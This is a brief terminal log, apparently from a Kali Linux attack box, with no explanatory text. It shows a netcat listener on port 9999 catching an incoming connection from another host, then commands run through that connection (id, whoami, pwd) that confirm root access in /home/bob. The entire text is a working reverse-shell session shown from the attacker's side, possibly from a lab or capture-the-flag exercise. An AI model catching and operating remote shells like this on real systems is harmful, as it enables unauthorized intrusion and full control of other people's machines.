 ┌──(root💀kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
117.80.88.123: inverse host lookup failed: Host name lookup failure
connect to [117.80.88.151] from (UNKNOWN) [117.80.88.123] 57944
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
pwd
/home/bob